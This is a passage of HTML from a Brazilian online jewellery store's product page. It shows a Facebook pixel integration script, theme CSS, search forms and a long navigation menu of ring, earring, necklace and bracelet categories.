					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-1792 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#f1929e9f8590859eb186908497949fdf929e9cdf9383" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-25712 active menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25714 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25726 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25752 active"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
